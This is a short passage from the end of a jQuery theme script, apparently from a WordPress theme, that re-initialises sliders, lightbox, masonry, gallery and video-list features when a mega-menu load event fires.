        $(document).on('penci-mega-loaded', function () {
            PENCI.general();
            PENCI.featured_slider();
            PENCI.owl_slider();
            PENCI.fitvids();
            PENCI.lightbox();
            PENCI.masonry();
            PENCI.portfolio();
            PENCI.gallery();
            PENCI.extraFunction.init();
            PENCI.VideosList.init();
        });
    });
})(jQuery);	// EOF
